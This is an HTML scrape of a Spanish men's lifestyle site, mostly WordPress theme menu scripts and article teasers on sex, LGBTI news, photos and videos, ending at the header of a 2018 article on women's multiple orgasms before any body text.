block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eros" class="entry-crumb" href="https://www.hombremoderno.es/category/eros/">Eros</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Orgasmos múltiples: cómo mejorar la experiencia sexual de ellas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-792712" class="post-792712 post type-post status-publish format-standard has-post-thumbnail category-eros category-performance-sexual tag-climax tag-multiorgasmos tag-orgasmos tag-orgasmos-multiples" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/">Eros</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Orgasmos múltiples: cómo mejorar la experiencia sexual de ellas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/elisabet/">Elisabet</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-07T11:36:46+01:00" >7 junio, 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/orgasmos-multiples-el1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-792712">874</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
